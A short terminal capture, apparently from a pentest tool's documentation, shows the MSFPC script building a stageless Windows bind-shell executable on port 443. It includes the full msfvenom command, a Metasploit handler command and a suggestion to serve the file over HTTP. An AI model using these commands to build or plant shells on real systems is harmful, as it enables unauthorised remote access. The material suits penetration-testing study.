 xXxZombi3xXx:mpc Harry$ ./msfpc.sh cmd stageless bind windows en0
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i]   IP: 192.168.2.10
[i] PORT: 443
[i] TYPE: windows (windows/shell_bind_tcp)
[i]  CMD: msfvenom -p windows/shell_bind_tcp -f exe \
--platform windows -a x86 -e generic/none  LPORT=443 \
> '/Users/Harry/mpc/windows-shell-stageless-bind-tcp-443.exe'
[i] windows shell created: '/Users/Harry/mpc/windows-shell-stageless-bind-tcp-443.exe'
[i] MSF handler file: '/Users/Harry/mpc/windows-shell-stageless-bind-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/Users/Harry/mpc/windows-shell-stageless-bind-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
xXxZombi3xXx:mpc Harry$